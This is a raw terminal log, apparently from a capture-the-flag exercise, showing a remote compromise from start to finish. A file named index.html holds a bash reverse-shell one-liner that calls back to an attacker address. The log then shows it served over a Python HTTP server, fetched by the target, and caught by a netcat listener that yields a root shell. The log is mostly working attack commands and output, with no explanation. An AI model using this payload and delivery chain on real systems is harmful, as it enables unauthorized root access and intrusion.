 ❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.70/4443 0>&1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^[
10.10.11.130 - - [23/Mar/2024 23:34:11] "GET / HTTP/1.1" 200 -
❯ nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.10.14.70] from (UNKNOWN) [10.10.11.130] 33380
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# whoami
whoami
root
root@3a453ab39d3d:/backend# hostname -I
hostname -I
172.19.0.2
root@3a453ab39d3d:/backend#
リアル